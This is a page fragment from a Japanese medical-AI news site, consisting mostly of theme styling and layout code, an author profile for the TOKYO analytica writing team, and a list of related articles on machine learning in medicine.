<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2021/01/04/6953/">浮遊粒子状物質と腎機能の関連 &#8211; 中国250万人の分析結果より</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2021/01/04/6946/">AI研究がマラリア対策の時計の針を進めるか &#8211; インド工科大学ボンベイ校</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-6944","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6944,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "842";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "94";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:00:00+09:00" >2026年1月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:00:00+09:00" >2026年1月6日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:00:00+09:00" >2025年12月19日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" class="td-image-wrap " title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Bridging_Digital_Divide_LLM-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める">大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:00:00+09:00" >2025年12月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T10:00:00+09:00" >2025年12月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/12/16145/"  rel="bookmark" class="td-image-wrap " title="カルバペネマーゼ産生腸内細菌を予測するウェブアプリ：CarbaDetector" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/CarbaDetector-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/12/16145/"  rel="bookmark" title="カルバペネマーゼ産生腸内細菌を予測するウェブアプリ：CarbaDetector">カルバペネマーゼ産生腸内細菌を予測するウェブアプリ：CarbaDetector</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:00:00+09:00" >2025年12月12日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/11/19/16070/"  rel="bookmark" class="td-image-wrap " title="AIが咳の音から呼吸器疾患の有無を高精度判定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Respiratory_Diseases_from_Cough_Sounds-1-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/11/19/16070/"  rel="bookmark" title="AIが咳の音から呼吸器疾患の有無を高精度判定">AIが咳の音から呼吸器疾患の有無を高精度判定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T10:00:00+09:00" >2025年11月19日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/11/11/16024/"  rel="bookmark" class="td-image-wrap " title="人工知能による網膜年齢差が女性の生殖老化の指標となる" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Retinal_age_gap-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/11/11/16024/"  rel="bookmark" title="人工知能による網膜年齢差が女性の生殖老化の指標となる">人工知能による網膜年齢差が女性の生殖老化の指標となる</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T10:00:00+09:00" >2025年11月11日</time></span>                                                                                                        </span>
